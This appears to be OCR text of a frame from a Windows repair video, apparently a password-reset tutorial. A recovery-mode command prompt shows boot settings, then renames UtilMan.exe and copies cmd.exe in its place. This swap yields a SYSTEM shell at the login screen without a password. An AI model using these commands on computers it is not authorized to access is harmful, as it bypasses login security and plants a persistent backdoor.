 Select Administrator: X:\windows\system32\cmd.exe
--------------------
identifier              {default}
device                  partition=C:
path                    \Windows\system32\winload.efi
description             Windows 11
locale                  en-US
inherit                 {bootloadersettings}
recoverysequence        {current}
displaymessageoverride  Recovery
recoveryenabled         Yes
isolatedcontext         Yes
allowedinmemorysettings 0x15000075
osdevice                partition=C:
systemroot              \Windows
resumeobject            {b3d8323a-5c28-11ee-bd4c-f922dbe03fd9}
nx                      OptIn
bootmenupolicy          Standard
X:\Windows\System32>REN C:\Windows\System32\UtilMan.exe UtilMan.exe.old
Vanum Media Tech
X:\Windows\System32>XCOPY C:\Windows\System32\cmd.exe C:\Windows\System32\UtilMan.exe
Does C:\Windows\System32\UtilMan.exe specify a file name
or directory name on the target
(F = file, D = directory)? f
C:\Windows\System32\cmd.exe
1 File(s) copied
X:\Windows\System32>